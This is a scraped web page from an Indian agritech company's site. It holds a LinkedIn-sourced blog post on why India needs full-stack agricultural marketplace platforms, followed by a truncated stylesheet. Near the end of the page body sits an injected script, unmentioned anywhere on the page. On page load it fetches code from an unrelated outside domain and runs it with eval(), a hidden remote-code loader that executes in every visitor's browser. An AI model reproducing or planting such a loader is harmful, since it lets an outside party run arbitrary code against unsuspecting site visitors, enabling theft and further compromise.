</article><!-- #post-## -->

<article id="post-1" class="post-1 post type-post status-publish format-standard has-post-thumbnail hentry category-agri-marketplace category-agri-tech category-ecosystem category-fpo tag-agritech tag-farms tag-marketplace">
	<div class="hentry-wrapper">
					<header class="entry-header"  style="background-image: url('https://arthagri.in/wp-content/uploads/2021/10/Ecosystem-Arthagri-1568x849.png');">
				<div class="entry-header-wrapper">
					<div class="entry-meta"><span class="cat-links"><a href="https://arthagri.in/category/agri-marketplace/" rel="category tag">Agri Marketplace</a>, <a href="https://arthagri.in/category/agri-tech/" rel="category tag">Agri tech</a>, <a href="https://arthagri.in/category/ecosystem/" rel="category tag">Ecosystem</a>, <a href="https://arthagri.in/category/fpo/" rel="category tag">FPO</a></span></div><h2 class="entry-title"><a href="https://arthagri.in/2021/07/27/hello-world/" rel="bookmark">How many Agri Market Platforms does India need?</a></h2>				</div><!-- .entry-header-wrapper -->
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			
<p>Originally published in <a href="https://www.linkedin.com/pulse/how-many-agri-market-platforms-does-india-need-biswajit-samantray/?trackingId=vfgi3qVRSzWuT3sUba%2FS3A%3D%3D" target="_blank" rel="noreferrer noopener">Linkedin</a></p>



<p>Often the marketplace solution providers in Agri space are confronted with the question on why they are developing something for which India is still not ready. The disorganised system, lack of trust, thousands of instances buyer-seller discussions going awry, strikes, logistical issues, farmers going back on their commitments to supply, buyers rejecting the consignment, delayed payments, partial payments, marketplaces taking the hit at the end to their reputation and finances&#8230; are some of the usual arguments. With overwhelming number of reasons staring at their faces; founders, to find more acceptability redesign the business model to give a semblance of a marketplace but not exactly what a marketplace should be.</p>



<p>I liked the way bredcrumb.vc has defined marketplace and how a full-stack marketplace should be. Besides defining marketplace, they define the full-stack or managed marketplace to be “more involved in the execution of transactions”. In India many agri marketplaces are already doing that. Again according to the definitions; most of the existing marketplaces fall into the category of&nbsp;<a href="https://breadcrumb.vc/when-is-a-marketplace-no-longer-a-marketplace-f459eb5c8b9b" target="_blank" rel="noreferrer noopener">Marketplace In Name Only (MINOs)</a>.</p>



<p><strong><em>MINOs Vs None</em></strong></p>



<p>Current marketplace models include procuring by self and selling to buyers after marking up the price. This is a favorite model with the buyers and the suppliers, as they enjoy several advantages with minimum risk. Few others have built a database of suppliers and buyers; matchmake; and assist in execution of transactions. The revenue source most of the times is a percentage of commission either from both sides or just one depending on the size and the pre-execution discussion. The information opacity is intentional from the marketplace for the fear of being bypassed.</p>



<p>To be “more involved&#8230;” most of the marketplaces have put their own equity money ( debt is too costly !! ) to procure and pray that they can sell the inventory at a profit. There seem not many more ways to be “more involved”.</p>



<p>Deploying capital is an easy and a stupid way to build a marketplace, especially when there are so many problems to be solved that can truly make a marketplace a “full-stack marketplace”. Indian Agriculture ecosystem has the capacity to absorb not one, but several full-stack marketplaces and if I can take the liberty; several “platforms”. I will touch on the reason of expanding the definition towards the end of this article.</p>



<p><strong><em>Future of full-stack marketplaces</em></strong></p>



<p>Starting from trust, quality, finding the right supplier and buyer, verifying and validating both, digitizing interactions, solving issues of storage, transportation, delivery, to collection</p>



<p>can all be individually provided or grouped as value-added solution/s from the marketplace. On input side of the business the list of issues is equally long and complex.</p>



<p>A true full-stack marketplace should focus on owning the “<strong>end to end process</strong>” and not “<strong>end to end solution</strong>” while solving at least one key problem on its own.</p>



<p>A full-stack marketplace can start as a matchmaker and onboard solutions for downstream problems that will arise in several stages of deal making. There are scores of solutions for each of the problems and every solution provider is basically going after the same set of customers. A full-stack marketplace need not provide all the answers to the problems on its own. The strength is in making a highly integrable marketplace. Onboarding a solution provider as a partner, connecting stakeholders, allowing the supplier / buyer to pick a service or product provider while executing a deal, opening the gateways for a seamless transaction can be great value-adds that will save lot of time, money and build trust.</p>



<p>Marketplaces are traditionally thought of as meeting places for suppliers and buyers with “network effect” as its sole biggest differentiator. If a marketplace were to deliver all that mentioned above, it must act as a “platform”.</p>



<p><strong><em>Whoa.. what’s a platform ??</em></strong></p>



<p>Things were already nebulous when we were debating between a MINO and a full-stack marketplace. Now it has got even murkier !! Let me try to demystify as much as possible, because there isn&#8217;t a single platform that I can call out to differentiate from the scores of MINOs.</p>



<p>Building a marketplace on a shopify like solution is far more easier than to conceptualise a platform that can act not only as&nbsp;<strong>a management solution</strong>, an&nbsp;<strong>automation platform,&nbsp;</strong>an&nbsp;<strong>integration interface</strong>, but also&nbsp;<strong>connect buyers and suppliers&nbsp;</strong>.</p>



<p>A platform makes a lot of sense when we are discussing a domain like Agri. We sometimes oversimplify the industry by dividing it into forward and backward linkage and demarcate the plays. Unlike other industries, the demarcation doesn’t work for many reasons. What happens behind the farmgate has profound effect on the downstream activities or business and subsequently the revenue.</p>



<p>If we consider just quality aspect of the product; the dependencies are on practices followed for growing to quality of inputs, harvesting, aggregation, storage to as simple as the number of hands through which the product moves. How can a disconnected marketplace solution assure an optimum price for a quality product and help the customer discern between great and ok quality?</p>



<p><strong><em>One last point .. in-fact two</em></strong></p>



<p>But as I mentioned earlier, India will need multiple platforms and when we are discussing the need for multiple platforms,&nbsp;<strong>interoperability&nbsp;</strong>among platforms will further boost trust among stakeholders, fine-tune fragmented processes and build sustainable business models.</p>



<p>The relevance of a platform is even more as we see the agricultural landscape in India changing from only farmers as producers to producer companies; from traditional methods to organised, contact and mechanised farming, managing the farms from just a piece of land to like that of a factory, buyer community being slowly replaced from middlemen and arthiyas only to corporates &amp; large-scale processors. I am extremely optimistic about the role and the success of producer companies in the ecosystem and will dive deeper on how we see the problems firming up as they mature and solutions to their problems evolve.</p>



<p></p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="posted-on"><a href="https://arthagri.in/2021/07/27/hello-world/" rel="bookmark"><time class="entry-date published" datetime="2021-07-27T16:08:13+00:00">July 27, 2021</time><time class="updated" datetime="2021-10-27T15:36:12+00:00">October 27, 2021</time></a></span><span class="tags-links"><a href="https://arthagri.in/tag/agritech/" rel="tag">Agritech</a>, <a href="https://arthagri.in/tag/farms/" rel="tag">farms</a>, <a href="https://arthagri.in/tag/marketplace/" rel="tag">marketplace</a></span><span class="comments-link"><a href="https://arthagri.in/2021/07/27/hello-world/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->

			</div><!-- .hentry-wrapper -->
</article><!-- #post-## -->

			</main><!-- #main -->
		</div><!-- #primary -->

		
	</div><!-- .site-content-wrapper -->


<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="166" class="elementor elementor-166">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-ff2c9a2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ff2c9a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c203a39" data-id="c203a39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1de921c elementor-drop-cap-yes elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="1de921c" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a title="Footer" href="https://arthagri.in/privacy-policy" rel="nofollow ">Privacy Policy</a></p><p><a href="https://arthagri.in/terms-of-use/">Terms of Use</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b1dea91" data-id="b1dea91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f9aa3 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16f9aa3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+91 7798762488 / 8087397658</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">admin@arthagri.in</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pune, Maharashtra</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-5ee9cd6 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5ee9cd6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f33d14b" data-id="f33d14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a625066 elementor-widget elementor-widget-site-logo" data-id="a625066" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
						<figure class="wp-caption">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://arthagri.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://arthagri.in/wp-content/uploads/2021/07/cropped-cropped-Logo-01-1-150x150.png" alt="default-logo"/>
				</div>
			</div>
							</a>
												<div class="hfe-caption-width"> 
						<figcaption class="widget-image-caption wp-caption-text">Trust based Ecosystem</figcaption>
					</div>
							</figure>
				</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-84c8f05" data-id="84c8f05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5fea68 elementor-widget elementor-widget-copyright" data-id="f5fea68" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 Trust based ecosystem | Powered by GREENWINS TECHNOLOGIES PRIVATE LIMITED</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ecae773" data-id="ecae773" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-241e283 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="241e283" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ff5a57c" href="https://www.facebook.com/arthagri" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-38d827c" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ae5278d" href="https://www.youtube.com/channel/UCGkG1PuE2JwHeRDkRy4iMDg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2d0ad92" href="https://www.linkedin.com/company/arthagri/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		</div></div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoreditch\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script><link rel='stylesheet' id='e-shapes-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' type='text/css' media='all' />
<script type="text/javascript" id="shoreditch-back-top-js-extra">
/* <![CDATA[ */
var shoreditchButtonTitle = {"desc":"Back to top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arthagri.in/wp-content/themes/shoreditch/js/back-top.js?ver=20120206" id="shoreditch-back-top-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-content/themes/shoreditch/js/skip-link-focus-fix.js?ver=20130115" id="shoreditch-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="shoreditch-navigation-js-extra">
/* <![CDATA[ */
var shoreditchScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arthagri.in/wp-content/themes/shoreditch/js/navigation.js?ver=20151231" id="shoreditch-navigation-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/arthagri.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arthagri.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arthagri.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"efef1e8a44"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"A Farmers Perspective - Trust based ecosystem","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arthagri.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://arthagri.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.4.6" id="hfe-frontend-js-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 20:55:46 -->

--- FILE ---
content_type: text/css
request_url: https://arthagri.in/wp-content/uploads/elementor/css/post-130.css?ver=1753682541
body_size: 733
content:
.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-130 .elementor-element.elementor-element-c0c6bc5 .hfe-site-logo-container, .elementor-130 .elementor-element.elementor-element-c0c6bc5 .hfe-caption-width figcaption{text-align:center;}.elementor-130 .elementor-element.elementor-element-c0c6bc5 .hfe-site-logo .hfe-site-logo-container img{width:100px;}.elementor-130 .elementor-element.elementor-element-c0c6bc5 .hfe-site-logo img{border-radius:0px 0px 0px 0px;}.elementor-130 .elementor-element.elementor-element-c0c6bc5 .widget-image-caption{padding:1px 1px 1px 1px;margin-top:0px;margin-bottom:0px;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;}.elementor-130 .elementor-element.elementor-element-c0c6bc5 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-130 .elementor-element.elementor-element-4474914.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-130 .elementor-element.elementor-element-4474914.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-130 .elementor-element.elementor-element-eb522db .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-130 .elementor-element.elementor-element-eb522db .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-130 .elementor-element.elementor-element-eb522db .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-130 .elementor-element.elementor-element-eb522db .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-130 .elementor-element.elementor-element-eb522db .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-130 .elementor-element.elementor-element-eb522db .menu-item a.hfe-menu-item, .elementor-130 .elementor-element.elementor-element-eb522db .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-130 .elementor-element.elementor-element-eb522db .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:1px;}body.rtl .elementor-130 .elementor-element.elementor-element-eb522db .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:1px;}.elementor-130 .elementor-element.elementor-element-eb522db nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:1px;}.elementor-130 .elementor-element.elementor-element-eb522db .sub-menu{border-radius:3px 3px 3px 3px;}.elementor-130 .elementor-element.elementor-element-eb522db .sub-menu li.menu-item:first-child{border-top-left-radius:3px;border-top-right-radius:3px;overflow:hidden;}.elementor-130 .elementor-element.elementor-element-eb522db .sub-menu li.menu-item:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;overflow:hidden;}.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown{border-radius:3px 3px 3px 3px;}.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:3px;border-top-right-radius:3px;overflow:hidden;}.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;overflow:hidden;}.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible{border-radius:3px 3px 3px 3px;}.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:3px;border-top-right-radius:3px;overflow:hidden;}.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;overflow:hidden;}.elementor-130 .elementor-element.elementor-element-eb522db ul.sub-menu{width:220px;}.elementor-130 .elementor-element.elementor-element-eb522db .sub-menu a.hfe-sub-menu-item,
						 .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-130 .elementor-element.elementor-element-eb522db > .elementor-widget-container{border-radius:4px 4px 4px 4px;}.elementor-130 .elementor-element.elementor-element-eb522db:hover > .elementor-widget-container{border-radius:4px 4px 4px 4px;}.elementor-130 .elementor-element.elementor-element-eb522db .hfe-nav-menu__toggle{margin:0 auto;}.elementor-130 .elementor-element.elementor-element-eb522db a.hfe-menu-item, .elementor-130 .elementor-element.elementor-element-eb522db a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-130 .elementor-element.elementor-element-eb522db .menu-item a.hfe-menu-item, .elementor-130 .elementor-element.elementor-element-eb522db .sub-menu a.hfe-sub-menu-item{color:#FBFBFB;}.elementor-130 .elementor-element.elementor-element-eb522db .menu-item a.hfe-menu-item, .elementor-130 .elementor-element.elementor-element-eb522db .sub-menu, .elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown, .elementor-130 .elementor-element.elementor-element-eb522db .hfe-dropdown-expandible{background-color:#0c74bc;}.elementor-130 .elementor-element.elementor-element-eb522db .sub-menu,
								.elementor-130 .elementor-element.elementor-element-eb522db nav.hfe-dropdown,
